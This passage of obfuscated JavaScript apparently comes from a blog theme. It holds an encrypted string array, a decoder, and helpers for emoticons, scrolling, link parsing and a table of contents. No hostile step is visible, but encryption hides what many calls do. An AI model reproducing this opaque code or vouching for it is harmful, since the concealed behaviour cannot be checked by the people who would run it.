KpBGQLbcOJw5Vta8OtwrTCiiPCqsK1WMKd','w7vDn3HCjQ==','wrnDhGLDuMOzTCLCusKKw7NVwoHCqDdKRMOvwrAlQ3Vmw49uTyjDnsKMa3pew6Y=','FMKpwo5ww4gPVcK3w4tUdTvCmcO9wpLCrCZ0w4AFS1oTwpvDl8KQw7zCkMKfHcKUBA==','w6RafsOVMS/CsERbLQx/woLCgsKtw63CgVU2XDoKScO3w4QfwqbCvWsJY8O7','w5tyCMOc','w54rOUg=','PxXDgiVR','w5sAwrBMTg==','T8OrOFnDqw==','K8K8woPDqMK5','wrZ2w5Irwqg=','c2bCgMOgw4Q=','MW7Cqw==','c3lBwrdW','w7vDskLChR8=','wqVUw6Bsej4EQw==','w7QtMwPCssO6w4Y=','w4J/wq/CocO0wp1Uwo/CvH4swo51wpNd','N8KzIw/CrgHCuxzCiG0MJ8KVUcKsOHArwr7DgR53w47DjAfCmMO4GcKUw6QNwoXCqmA6RSddOsKBw5Ut','w4dCwo/CtMOFNMOZwqvDnmdiwoXCl8K8','ZEQuwrTCisKwX3jCtQ==','w5oIw716','w7kndx8=','ImTCqwRZGsO7LF/DhSg=','wrRRw7ZOew==','MiLCgU3Cog==','wqsHwpJiY8KhwrxiMy0Xw4kb','wrXDssK3XQ==','w6J5FCnDvTnDin7CncOE','wqwdJMOROg==','w40ffyoeVMKnwr3CsMOs','PMK8woLDp8Khw6nCo8K0F8KCwqc=','N8KVPyLChA==','LMKJwopZbA==','w5pGwrwswp58RidgwoA/worDmMO1A8OCfDjDvcOJwojDuQ4=','bcOKwoBCXcOUBC/CuClDLxTDk8OACXfDkEFdODx2w4RLw4FdV0nCl3DCoyLDh8KNEkvDsTnCghAdwrPCrMOUw5JlQQPDgHHDgGtYwq7Ct8K3w7Rmf8KKS31yMRlGecKHO8KyesK1XjQp','dMO8wpfCuA==','QMOzOsOoGsOVBsO8cEbCijISEDVvwrdYfsK2w7EkQ0DDlsOWw6PChBxlGcOwMcKHwpA4wow7wq/CtHnDsMKTw5jDomLCtCMrw7Nge1nCmz/DjHABwohaaXDCvMKvw6fCtcKCwqwJw7nCiFgrw7UCVhUKci3Dug==','RsKBwoNfCU7Do1nDrTLCqsO3','QMOzOsOoGsOVBsO8cEbCijISEDVvwrdYfsK2w7EkQ0DDlsOWw6PChBxlGcOwMcKHwpA4wowhwqTConfCoMOMwpDDvmDDtSx5w7Nkc1zCjS/CnmcHwoECfDPDpQ==','clDCucOiw6c=','ZcOeIl8fwqsYwolUwoM=','Pn7CkMOlwp/CuW8cY8ORcw==','w5AnwrXCtcOywpYe','w7bDvUXCnw==','woofeShbScK+wqzDvMOwwpANw6HCvw==','IijCmEbCtcOl','OcKZIybCsRlD','T8Kmwp56w44C','w6wrN07CpQdN','wrBWw6FR','wr3CuwjDlsKeYUYEw65BVQwEw4k=','wocfeShbScK+wqzDvMOwwpANw6HCvwo1MsOvw53DtcODw49ZwogKw7ILw5/DnWAE','w4t2DsOITA==','OsKUJUjCig==','VHbCv8O3w5w=','KsKSI0ASwqlyw4YL','SRPDtg==','w5jCqRvCpzfDicOq','w4gawrZIcw==','V8O+J1Q=','JMKUCw3DgGfChXfCgjDDkSE4LsKfwpttNMKrZcOEXMOkwptHal3Csw==','wq4ZO8OfISk=','W8KswphQw4wHUMKh','wrlFw7FRQWtbwqxaw4New73Cs1XCp8KBCBAewpBbJg==','worDqcKGXGc2cFPCiSAbXQ9BwrVfMcKZw7DDjkLDtBfDjcKxw4zCmAIBEcOkwqLDshRjCMOR','w5zDlnk=','w4zDqETCsn7Di8OuLmVKY8KvFHPCiR3CgcOIK8OjGAvChsKFwrpkdA==','wrjDlX/DqMOvVnvCu8OCw6VVwpPCoW4VCMKn','NWrCsQpbLMO9I0fDoiNs','w7NJwoc9','PmrCrA==','YRzDhClQ','wqlaYsOZNy/CpUAaCB90','D8OwJsOgAA==','PATDnC1I','w6lIJMOjbhvDhA==','woJPw7lRTsONJTTDsiI=','BsOnwo9nw5IJTcK1w5g=','woPCpzgsfMKUw4Q=','Ij3CmErCog==','w51qA8OKUyjDpQXDkT1BIw==','w6YiwpEAVQ==','S8KnOibDoVjCtg==','wozCrcOTWTMnc1zCnW0=','w5oIw68wwp52Tn18','w4PDvcKpQh0=','w6LDlVbDs8OB','EcO5I1zDoyBCMcKJw6LCs1zDoS3DhcOWRQ48NcOdw5LCiA==','w6B5BC3CmTQ=','PmVdwr1Hwp7Cv8Kjw5vCk8O+OBtMw4A=','w5HDrcOyXDFJPQ==','wrvCg8KXEDw=','wrYhwpQNRMODNsOp','TMO+JUg=','R0skwrLDi8KMVQ==','wrjDh2Y=','ZsKgwp/DosKow5TCp8KoTsKEwrHCtFzDpsO9','w7vCogrDlMKYbFUF','YgATw5oI','w5kqeylq','YlLDo8Ojw6vDosOTw7Q=','UsOSwoFt','PMKGwopKWcOyBw==','w6pdw6FBY3ISSF8gEUw=','UsOOwoFq','MsKfODE=','w4hKw7kqwpk0Q3Uuw48/wojDiMO4','PMKfMjA=','w7MhL1LCthd+cSnCuWU=','w7vDpEbClgh4','bjnDh3x9bQ==','AMOow4Bgw5QUTMK8woEa','LDlHwq1QwpPCsMK2w4g=','BcK6D8Kaw7/CuUkD','wqHCngZ+ScK1w6MUDQ==','c1vDgzBOC8KqVcOn','w4EfeCM=','wrTDl8OOFmTCnMOTNsOEw5fCgy3CtMKJw5dAHcOcJAxQLMKgRj41wp3CvMO7cMKDwoM/w7XDmMOiUEBXw4XDuMKJw5FSwpgifcKCMMOJBSDCkcOsFcOAYsKCwp/CnUjCtsKFw55QwojCh8OC','w7ZfZcOAeSXCqkAFLlA6wobDncK+w6TCj0o9ED4CQcO8w4QNwrLCrnYIbMKiHCReGsO6wrnCilovFRYyw4htKkHCpsKTw7PDn8K8J8KgwoMjw7rDosOpbyTCv8OQScOWwp7Dug==','RcOzM0bCvlA=','UsK8wpF/','w6kqcQQ=','wrkAchzCusK4','w5zDsFnCkFc=','XMOlP1bDsg==','JMKXJDTCuQ==','c1/CucO1','w6pAw6tcYnIVX0s4UkHDi2bDnwg=','KhXDkyw=','wqpSw6JVSX5b','w4XCuRXDm8KCaVMVwp4=','w7ZfZcOAeSXCqkAFLlA6woXDg8Kyw6vCgVkqEC0MSMOtwogewqfDpHkJf8K7V3UMFcO/wqLCnww=','w7/DhGM=','J8OmP8OlGMKqEsO5dUHCkVI=','IyjChE/Ct8OybMOPecOY','E8KOwqnDqkY=','WDfDrcK9wpzDgG/CpzPDgMK0dcOkwrI=','wrTDgMOTGSjCmsKfI8OOw5TDmzLDt8KPw5FQAMKFIlJTb8O5AHA5wpzCpsOqe8KZwox5w67DnsOnQx9RwoHDvMKOw4sHwpQhecOPYsOUAHPDh8OmX8OXbMKDwo7DkkrCq8KQw4xZwonCksKbDjpTH8OOwoTDjQXCphRpwprCuV7CisOKVMOewoDCtsKTw4XDkMKQ','w6rDmHrCgw==','cnlQwqA=','UcKGEArDjWzCkmDDsDLDmSE1d8Ky','wqJxw6o2woE=','w6vDrHnCrRY=','w5tvBcOYUz/DqEbDmw==','JsKTJjnCtQ9Wwq5DKg==','wrvCoSM6fMKYw5EyAcKpc8O8w5J5QQ==','A8O5PkHDqicDN8Odw6bCuQbCpDXDhcKDXlc6NMOCwpHDjz/DnXrCgUnDrmHDhX7CnMOBw7HDsFpXwr17EsOTw7JbWE/Co3orW1/DhB7CjMKHJx87d2zCkMK+w4lEw55uWMOOZBzCp0cjbHbDqcOjw7TCgRfDtcO0ZsODw5bCrh7DpcKpwozDtG8=','AsKBPlwKwppHw40Iw74=','wozDp8OyR3BeNA/DqWTDo8OYAMOtOxLCh3XDnG3Dn8OmKX3CicOgw5RBFcOEwrBFODw=','BWYiwrHDnsKZU2HClmzCrMKBWg==','w7rDtsKsXMKrCsKyKcOhwrYodsOgwojCqkXCj8KLw7w+w5RIwr1hwpLCkC5Jwol8K0Flwr49f8Osw6o=','w4PCmh4TVcOLwoM=','NcKGJjDCughnwoA=','wq80LU7CtF9fcizCszvClcOzwqPDgMOSX2Y=','EMONw4Qc','wonCvC47YcK1w5Y=','woBpwrXCscOawpZEw4fCp14k','C8K5J0PCqQ3Cqw==','w5zDosOoRRlTPAvDoljCuA==','YsKBFAI=','w5HDp8O/cjxcKx0=','bMKNwrfDunbDhcKmw49Tw6wqP8ObS8Off8K3UMKKfgLCoMK2wrY=','w51rFDHCvD/CjzbDkcOSw5DCvFM1ZyteTMOTw5nDncKKwonDv8O/NR4=','wqsxw4fCs8KN','w4RLFC7CuA==','w44wJQ==','w5XDvsKc','wptAw5FcZQ==','w53CrTnDkMK7','byHDqsK+wo3Dig==','w5xoDsOG','KWLClw==','WMKpwp94w4cUTMKnwohAOT/Ck8K8wo3Cvw==','w5PDsMOo','H8OzOQ==','wrbDp8KgRMK4VcK/M8OrwqsofMOhworCoEU=','K8KgwoU=','MsKZOCHDuR9awpVK','LAfDgw==','wqJfw6pbOyweSko=','wpkDw4HCsMKLKA==','D8KFIizCuAkZw5INJWbCicOfw6/CvcK1YQ==','CMOyI8Ok','w7J9GDw=','LMKZwpA=','WcKnwpB8w5I=','wpXCpxTCvCw=','w4wzJlrCr8Ku','GlY9wr7DhMOYU3nCsXDCrcORScOKw78Lw47DvgB1w4Bjw5Ehw7UvY1bDtsODw6o9d8OXAMOX','EwzDqV1KCMKYVXzDiMOxcsOCwp8bw7DCpRbCsRA9McKtwp4=','w5zCoTo/d8Oaw5MsP8KoacKmwphvacKRPcO0wrrCjhJERSLCgV7Chl/CscKyK8O+EVABUQ==','w47CoiUtbcOXw5IvOsKiN8Oyw5RjecKXacOowqTDghM=','wqoHwoVr','woXCvAHCvzs=','dnlawq0Pwo/Ct8KrwpM=','XB0gw4U/wr8b','bxPCocOxw6zDp8Kb','w4cOFHfCmw==','JcKywp/DqA==','w6Unwo4B','O8KnwoTDr8Kmw5M=','IMKTLiE=','e1vCo8O3w6rDqA==','wrLCuicLSQ==','wqTCoBXChg4=','wrXDosKnbMKzRsKjNQ==','dGRbwqlBwp3CrsOxwpXCiMO9MA4Aw4NrQsO3w5kkw7tUwrbCkMO0w7DCtMOT','w4oNeA==','wpYfwqpRTsKSKDXDsWVpAcOcw5fDocK6Q34RfsOUw5dn','w6QlIVU=','wrjCjBDClQ==','woPCphzCtjjDlsOhOWY=','w5DDosKBXmomdUjCnw==','DcORw4kUXz3Cqg==','WcKLwoJ8wpPCv8O/','wqfDicKMSMKY','woxVesOxFg==','wr5edMOC','wofCtyHCjHk=','eTgUw5cS','wp/DsMO+UCJeMEHDtnbCvMKfBcKs','w4kxOU/CosKrf8KeNDnCjsKNZzpNwqTDnCDDosOgQ8K6w47Dp8Kawr3CnGA=','w48RZT8eU8KhwrPCtA==','EcKoOkM=','wr0YMsOzOy3Dvzs=','wo0Qw5zCpcKGPcObw6PDjyghw5rDhcOnFQ==','ZsKjwpnDtcK5wpvCpMK1B8KJw7PCulXDpMO9KcO1OsOnMsKVHcK2b8Ovwrw7','WB3DpUY=','wpTCoCMz','w5x/H8Of','wqfCnQLCj2XDlgDCr0PDm8Og','wrjDo8KtSMKrTw==','wrZVw7RDdzwS','NcKQIls3wqtCw4wDw6zDkA==','w4TDqMKfRiY2eWXCkydO','wpUOeS4TQ8KkwqjCosOzw4xIw6fDvR4xeMOkw5zDrMKVwpg=','wqvCimDDqcO+Gw==','L8K2woLDg8Khw5PCq8K/DcKEwpzCqnLDrg==','w7zDs1LCjg==','wrpYw7ZA','wqwUwoNiOsKpwol/FCkkw48QEcKr','JcK8woDDo8KZw5nCg8K2BsKdwrvCvU/DnsO9I8Kh','w7vDlsOLBSfCiw==','MW7CqzZQKcO7IV/Dnj5u','wp90w5IWwp8=','ehfDisKLwoo=','A8Oaw5kiQh7CqUnDqTrCq8Kn','WcK6wplyw5QDccKzwohDcQ==','FsOaw4AeURfCjUbDsQHCpcKnwo7DrcOq','wqVUw6B9dzEQVQ==','wr9LaMOXLSPCogwbPBU=','w7TDinTDvsK2RzvCpw==','LTTDq8Kqwo3Cj2zCugjDlcO8esO+woFtw7VDw6zDoMK3QcOGHGxDwrU=','wrlDw6ZL','wrpJacKb','w5UGw5rCo8OFP8OHwq/Diyl9wojDlsOuAh3Dg8K+LMKTw43DtMKgRzERw5HCh2XDnQNLK8K4dMOsw7zDlsOvUUcUw5QHQCzCvcODwpx8TkpL','OcOvHsODHg==','dMKyw5bDrsK/w5PCoMOnQcKawr/CpVrDucO7KcK8KMO/Z8KAGcKufsKow7h3UB4MPQDCgy/CisOmJnPCisO2wp0Lw4MVYsOlwoFhHMKjR00bOMOEDx1H','F8KZJizDtC1fwoMPBWbCgcOV','BsOnwp0twoA=','w5fDpsOvYjVRPQ3Drn7CscKU','Xg7Do09KQMKuX2DDhcKOesOCwpYb','w7zCtR7DjA==','NsKUWQbDmmvClS/CjSrDkTA8cMKMwohjLcKxPsOGWsOiwpFCLhvDoXrCssKNHkLCscK5ZjFqIRXCv8OVb8OrXnVRw4rCrDcNKsORUWjDu8OowrI3wqA=','CsKUPUodwrEGw6gXw4/ClsOxw64Fw5g=','w4rDpxnDrX4=','w7ZfZcOAeSXCqkAFLlA6woTDg8K4w63ClB5mAWEHT8Ovw5dBw7zCrXYQMw==','wq80MFjDrRpYfCzCr2TDnMKzwr7DgMOMGmTClMO6wovDgsO/','N8KaPzbCvw==','w67DrlPDmg==','wpjDvcKdT2o9eVPCnjZUX0BQwrlHIcOCw7TCj14=','wqwKwo9gJQ==','wqwdJMOVOTg=','wqJZw6pL','wocdZDtKDcKpwqXCvcKtwpwPw7fDoRszMA==','w4XDucKAWg==','w6XDgH3DtMOtQA==','RcOHwpp8w4zCscO+','wqTDtMKmAg==','DBvDgD0=','QijDqMO5wprDjWrCsB/CjMKmdsOiwooow6QMwrLDqsK9QcKDRWEMwrTCihzCs8ONwq5Qw7VZL8OgQXnDnQ==','w4vDlnDDmsOCBkUuwo/DmMO2VcKTGSlxw41twogxQUYkN0vCkgUPA8Orwq7Dkgh5WMOrwovCrQPCsmZTw5/CjCFKw7kHwrXDpmwWwoIvVsOQwqPCn0PDly1dfMOufcKeecOoFTN2wqV3XcKsbFcNHnDCjVdw','w5PDv8KdRTU=','A8OuI07CpiFPIsOXw6XDoRnDpS7DkMKCBxk1K8Kcw57ClG/DjXTCiFjCq27Dk3bDmg==','ZcOeNUYIw7s=','WxXDqEo=','JMKWFh7DkSPCkn7Dg23DnSMucMKOwp1v','w7IPI8OTNCnDvzs=','w54OwqFHdcOKPg==','w6pAw6tcYnIVX0s4UkHDi2bDnwgswox8w4/Du8KHIcOpwrZHCg==','woR8wqvCqQ==','[base64]','w4rDpxzCuijCgQ==','OcKXPzs=','TMO/KA==','H8OoI8OlEMKHAMO+','wr1Ww7FR','wqJZw45GXg==','w7YGUBrClg==','wrtfw7tVTG9bw68=','dXdXwrE=','w5s2aSLCrg==','wo4SwpFSPQ==','wrHDtMKxQMKt','wqTDocKPecKY','McKIwro=','PMKfwoE=','K8K7wp/DqsKpw4TCo8K0','w6DDpcOzfjQ=','wqvCgCwQbQ==','VBcgw6MrwpEOYg==','B8OKw58DQhzCuA==','MsKcwqrDrGzCnMK3','EMOpZMOhFcKGSMOzeVzClWtCFCk=','w4sqOFs=','P33DisO3wobChCdC','McKJwrfDuQ==','OMKywoTDo8Kjw4LCtQ==','VsKhw5J7w4EVDsKxwo5NeDjCjsK1wow=','KcKDwo1K','w7IRM8OeImHDrydHWFDCkERf','w6TDjX/DrA==','JmrCrQBbMcOt','wqfClV/Ck03Di0nCqVPDvcOqw5pAw4Jz','w48XZS8=','w47Cvy8wbMOXw5U4LsK6dMO/','Jx3DlCE=','wqhWw6BcRmlN','wogGw5fClsKJPcOYwr0=','EcOhI8On','fMKlwopmw7U=','HVHCkylm','c35dwrVGwo7Cu8K/','wpPCpyg=','w7wcwpJTdg==','wo/CjybCimA=','Y2NW','wqfDs8Kh','w4l+CsOCSQ==','w6B9BSw=','w4w2IlfCrsK4','JcKZw7zDoG/CicKjw4U=','RgEn','wp99wqXCpsO2wotT','V8O/wot2wrg=','w4XDuMKN','w67DqUXCnw==','wotGw7Uq','Qi/DpcKOwo8=','w4oWYidXUsKtwqc=','eBoUw7gV','w6Ynwp8=','Vhstw4wjwoIYfw==','wpRCw6wowo16RVsuw48=','w7MVwpJ6IsKpw71uFS0TwpNcAsKrw6jDoWnDjsKKw64ewqUrwp8qDcOPXnRmKRINwrHCs1B1P8KGw5/DkjnDrsK+DsOoJMKfEinCsVLDmgdhSgQ6CSLCucOTUwEgwq59wrXDlcKiw7luacKKFRhiPjDCnm0ow454GCDCj8KWDcK8w6Bow5rDtMKgYWVyFDDDssKURQbDsQ1MH8Oow7MHwqI6','VVAv','wp99wqQ=','wpnCuTnCmig=','w5cewoRrTA==','w7rDhHnDtQ==','OWTChg==','wrdFw6Y=','wqTDs8KwRw==','w6YhNmnCqR9Y','S0QkwrE=','w4QfYiU=','KsKEMw==','O8KmwpQ=','w6rDvVQ=','IH/CvgdG','LhfDkytOAMKtXcK3','GsKzO1w=','wrfDqcKvWsKySQ==','w4oRZw==','EcOzLQ==','UsOvOUvDpyVG','wr5abg==','wpp8wqfCpw==','wr0oKx3Cox5cbjvDtzTCiMO8wq/CiMOUFnPCjMKyw4jCkMKvLcK5wqxuUsKKNsOFSg==','wqIHwo9t','LDlVw6cew5PCssK4w4g=','w6zDqcOkNxU=','L8Ozw5o3Qw==','w61GwoVvL8K/wq4nTikXw4xTFcKhw77DoSPDg8KNwr8CwqdswpUzQ8OYV3thIUlDwrfCvEoqI8OLwo8=','wql9wpkAV8Kfa8K0w7lSw5fDpQ==','eXjCugRHJsO2bUfDljNla0E=','OiHDqAdq','wr7CqSnCuHo=','w7MHw4ZrPMKpwrsnTjcXw5gfBcKtw6LDvDbDmcODw6tTw7Jsw5R1SsKZG3l+MwcSw6PDsEUsMsKGw4PDk3HDqMK9U8OzP8KfHyLDpQjDjg1qTAhpV3zCpMKCGxwhwrs/','wookW8OYVyzDrwjDnzhObQVyADMGB8KjwqrDoSc7w5DCmsKnWMOraz/DjsOYfk3CvhpX','wo3CsyMw','w5zDvTkueMKUwo58N8O7ecO3w5t+b8OYa8O9wrXCgxtTDTHCg1jCkxjCosOqa8O6DxEODDFjPcKzwp4WwrrCgMOdLcOxw6HCvcK+wqUuwrDDtzbDoxpPw6ItWT9cwpHCt8OrOX8Aw4NkVVBCZRM0w5NHesKLO8Obw5rDscK3KCg5wr1sUH4LwqEXEsOzccKwwo/DsMOkGsKhAcOCwrfCp3vDhMOMwo7Dlhouw4oocXReG8KMBsK9w7MyIlnDm2nDr8KObMK5AMK3bkXCrMK7Em4vasKUwoxyH8KAPMKTbsKRw4HDnsKaR8OCw6PCmcOYwo5+w6thwojChMKKesOLw6Ni','w4rDpxDDoGA=','dnXCjcOyw5PChWYTZMOQN8Kew4jDusOZTwoew7QVw7/DmD9ow4g9w6nCvcKAwpFOLGR+wpPCiXw8ETDCgQXDgWXDmMK6J3LDqcKe','J3DCjcOq','PyDDrcKvw5nDgWLCtB/Dn8OsMcOzwoBkwqcAwq3Dr8O1','O2rCtgs=','PAHDkg==','aiTCuwxDew==','w5UKwrZRW8OYLw==','w6XDksOODg==','fsKZwrHDvyLCi8Kow4FEw6Y6dMOYQMOJfsO2GcKNJgLCvcKtwrQQAcKY','wrTCnMODCTLDgcKDM8Oew5LCnmzCucKaw4dbScKILERTPsKmRHZ7wpHCvcOhYcKIwplrwqDCjw==','wq8JNA==','w6YQw6dDdywEDQ0yF0fDl3zDmRVowos9w4zDscKfJMO1wrdUT2DDh8KGw77Cik/DnyIxwp0=','BcOmH8KBw6bDqQ==','w5p/F8OHRi7DpH/DlSBH','wpYfwqpRTsKSKDXDsWVpAcOcw5fDocK6Q3gJ','woLCqRo=','wr5absOF','IH/Cvgc=','wp8Ww5LCt8KW','w50RbCxfRQ==','TcKmHMKPw7zCsl0=','w5PDrMO3','KX7CiMO3','LBvDnDFRCg==','KX7CiMOxwp7CiHk=','w5vDqMKcWSYyeQ==','wrEPMQ==','w6pDw6xAZCsUX0skUlzDhGo=','w50faTg=','V8KvP0DCuhrCrR3CiChAP8KYEMK+','w7UlIE4=','w5HDoMO4XiJZMQHDtA==','w5jCuxDCvCzDi8OsM2ZKOsOxWUDDi1/Cg8OJLMOvWwzCmMONw60=','wpZGw64hwoJt','wqh7DyQ=','wrI3H8ODOw==','DcKOwpFNTg==','wp7DulU=','w7s2agE=','w6t5Ei/CuTTCiGfClsOWw4U=','IyjChE/Ct8OybA==','UsOwJcO6AMOYB8O/dUzDlGZeHyJ+','C8OpLsO9HA==','fsKaPwfDkGvClw==','w7FxBDzCuA==','D8OVwoZywpPCrMO5wqPDvMKzWcK2dcOrwqE+GBbCgi4sIsOzWg==','woNGw78s','wobCuyQ6','woNEw6ZARHgUwrwIw4BYw7vDtVTCsMKLGV4cw5hdLcKwUV3DqhU=','c2VH','w6IoK17Cqw==','wpYcwqxGX8OdKyjCuGgrD8OVw5XDocOlDHsAfsORw517','TcKECMK/w5Q=','w7kzwp8MTQ==','OGrCsgA=','wqbDhHfCnsOJC1B8w4HDg8OpS8OUASQ5woJ4woInSFR9','w4PDt8O0QQ==','wpDCqRzCthHDisO7','w7IPP8OUMi7DrToGQF7Ch1BWw48=','w4wtP1LCoMK+ag==','FgAtw4QiwpIcYw==','YirDrcK0wpjDlms=','wrrCliDCq8OrXQ==','DsOWJsOTEw==','w7rDpcOLOiM=','wrnDlnnDv8O+RzXCrcKKw7dbwoHCqnZf','GcO4OsOoGsKRAMO0','w7MVwpZiIMOswr52DS4FwpNcF8K8w7PDvS/Dm8KcwrBMw7pvwploE8OaXHN8MwAIwrHCvAk8NMKZw5DDhXnDs8K8DMKnN8KZEC/CrB/DiEN1XwtlFWLDqMKRGwYswqp7wqjDj8Ouw6R/ZMOIFBByNCDDkg==','w442w6jDq8K9w4QPw5HCr3Asw4Q=','D8OVwod5woTCusO7wr7CtcKiG8K8d8O0wrdyGgvDknFiIg==','w6RIZcOSPCTCp1NbKQJ/woDDg8K4','wpsqV8ObXw==','IjnCm1M=','w5fDo8KGRyYheQ==','FlU1','fEnCjsOew6g=','w7Z5KB3Csw==','wpjDvsKGTiI3fUDDlydJGAlfwrM=','XsOuLnvDqiNQMA==','ckbCvcOxw7DDpMKbwqA=','wrDDtULCkgsxwqdCe8KCcCPCrw==','MmLCrBVZJMOn','w7DDs1jCkg==','esKFNSfCuwBfw4JaNg==','w5PDr8OyUjs=','DMOLw4AdC1LCrkXDuSo='];var manb=function(c,d){c=c-0x0;var e=mana[c];if(manb['LioOAt']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};manb['VXGcCJ']=q;manb['srxmWj']={};manb['LioOAt']=!![];}var C=manb['srxmWj'][c];if(C===undefined){if(manb['TXuopG']===undefined){manb['TXuopG']=!![];}e=manb['VXGcCJ'](e,d);manb['srxmWj'][c]=e;}else{e=C;}return e;};var man_b6=manb('0x0','NTfM');var man_b7='##';var man_b8={'&lt;(&quot;)':manb('0x1','Pda^'),':putnam:':manb('0x2','fM4w'),':&#39;(':'cry',':poop:':manb('0x3','G)vU'),'&gt;:o':manb('0x4','G69h'),'&gt;:(':manb('0x5','B%yo'),'&lt;3':manb('0x6','Pda^'),'(^^^)':manb('0x7','cWI9'),'3:)':'devil','O:)':manb('0x8','Ly2*'),'8-)':manb('0x9','mzVi'),'^_^':'kiki','-_-':manb('0xa','NTfM'),'o.O':'confused','O.o':manb('0xb','s)8T'),':|]':manb('0xc','B%yo'),'(y)':manb('0xd','%Yj9'),':)':'smile',':(':manb('0xe','fpUB'),':P':manb('0xf','F8Xv'),'=D':manb('0x10','B%yo'),':o':manb('0x11','G)vU'),';)':'wink','B|':manb('0x12','cWI9'),':/':manb('0x13','vd!C'),':*':manb('0x14','dg7m'),':v':manb('0x15','qrlI'),':3':manb('0x16','n1Y8')};String['prototype'][manb('0x17','G)vU')]=function(){return this[manb('0x18','[W0*')](0x0)[manb('0x19','cWI9')]()+this[manb('0x1a','Be#M')](0x1);};String['prototype'][manb('0x1b','fpUB')]=function(b9,ba){return this[manb('0x1c','G)vU')](b9)[manb('0x1d','F8Xv')](ba);};String[manb('0x1e','Hx0N')]['has']=function(bb){return this[manb('0x1f','B6XZ')](bb)!=-0x1;};function man_bc(bd){return typeof bd!='undefined';}function man_be(bf){return!man_bc(bf);}function man_bg(bh){if(typeof bh==manb('0x20','^@Mj')||bh==manb('0x21','liGp')||bh==!![]||bh=='show'||bh==manb('0x22','liGp')){if('odSjP'!==manb('0x23','NTfM')){return!![];}else{man_ey[manb('0x24','t7$e')]=entry['link'][man_ex][manb('0x25','$bGB')];}}if(!isNaN(bh)){if(bh=='0'){return![];}return Number(bh);}return![];}function man_bj(bk){return typeof bk!=manb('0x26','!)sU')&&!isNaN(bk);}function man_bl(bm){if(typeof bm==manb('0x27','G69h')){return!![];}if(typeof bm==manb('0x28','PfK5')){return!bm[manb('0x29','fpUB')];}if(typeof bm==manb('0x2a','Be#M')){for(var bn in bm){return![];}return!![];}return!bm;}function man_bo(bp){return!man_bl(bp);}function man_bq(br){return typeof br==manb('0x2b','5Ez(');}function man_bs(bt){return typeof bt=='array';}function man_bu(bv){return typeof bv==manb('0x2c','[W0*');}function man_bw(bx){return $(window)['scrollTop']()+$(window)[manb('0x2d','BuTU')]()>=$(bx)[manb('0x2e','BuTU')]()['top'];}function man_by(bz){return bz[manb('0x2f','fpUB')](manb('0x30','Iuf&'))!=-0x1;}function man_bA(bB){return bB['split']('?')[0x0][manb('0x31','B6XZ')]('#')[0x0];}function man_bC(bD){bD=man_bA(bD)['split']('/');return bD[bD[manb('0x32','Mgg^')]-0x1];}function man_bE(bF,bG){if(man_be(bG)){bG=0x3e8;}if(man_bl(bF)||$(bF)[manb('0x33','cWI9')]==0x0){return;}$(manb('0x34','%Yj9'))[manb('0x35','n1Y8')]({'scrollTop':$(bF)[manb('0x36','1CO^')]()[manb('0x37','r#yo')]},bG);}function man_bH(bI){$(bI)[manb('0x38','NTfM')]();$(bI)[manb('0x39','NTfM')](function(){if(manb('0x3a','k@]]')===manb('0x3b','k@]]')){comment_content+='<a\x20class=\x22comment-name\x22\x20href=\x22'+comment[manb('0x3c','5Ez(')][manb('0x3d','Z1hZ')]+manb('0x3e','Yt3B')+man_ey+manb('0x3f','t7$e');}else{$(bI)[manb('0x40','v&Sh')]('mouseup');return![];}});}function man_bK(bL,bM){if(bM==bL){if(manb('0x41','^@Mj')===manb('0x42','Ly2*')){if(man_ep[manb('0x43','vZkk')][man_et]['count']<man_ep[manb('0x44','BuTU')][man_ex][manb('0x45','Yt3B')]){var V=man_ep[manb('0x46','RuDn')][man_et];man_ep[manb('0x47','J1x2')][man_et]=man_ep[manb('0x48','cWI9')][man_ex];man_ep[manb('0x49','jcDz')][man_ex]=V;}}else{return bM;}}if(bM<bL){var bP=bL;bL=bM;bM=bP;}return Math[manb('0x4a','NTfM')](Math[manb('0x4b','#D(p')]()*(bM-bL+0x1))+bL;}function man_bQ(){var bR=new Date();return bR[manb('0x4c','Iuf&')]();}function man_bS(bT){return bT[manb('0x4d','liGp')](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,3}(\/\S*)?/g);}function man_bU(bV){var bW=document[manb('0x4e','Iuf&')]('a');bW[manb('0x4f','1CO^')]=bV;return bW;}function man_bX(bY){return manb('0x50','fpUB')+bY;}function man_bZ(c0){var c1=-0x1;var c2='';c0[manb('0x51','vZkk')]('a')[manb('0x52','!)sU')](function(){text=$(this)[manb('0x53','[W0*')]();href=$(this)['attr'](manb('0x54','CG%E'));index=0x0;for(var c3=0x0;c3<text[manb('0x55','dg7m')];c3++){index=text[manb('0x56','B%yo')]('_',index);if(index!=c3)break;index++;}level=c3;if(level>c1){var c4='\x20class=\x22main\x22\x20';if(c1>-0x1){c4=manb('0x57','mzVi')+c1+'\x22';}c2+=manb('0x58','liGp')+c4+'>';}if(level<c1){offset=c1-level;for(var c3=0x0;c3<offset;c3++){c2+=manb('0x59','r#yo');}}text=text[manb('0x5a','n1Y8')](/_/gi,'');var c4='';c2+=manb('0x5b','vZkk')+href+'\x22>'+text+manb('0x5c','Be#M');c1=level;});for(var c7=0x0;c7<=c1;c7++){c2+=manb('0x5d','F8Xv');}return c2;}function man_c8(){var c9=$(window)[manb('0x5e','CG%E')]();var 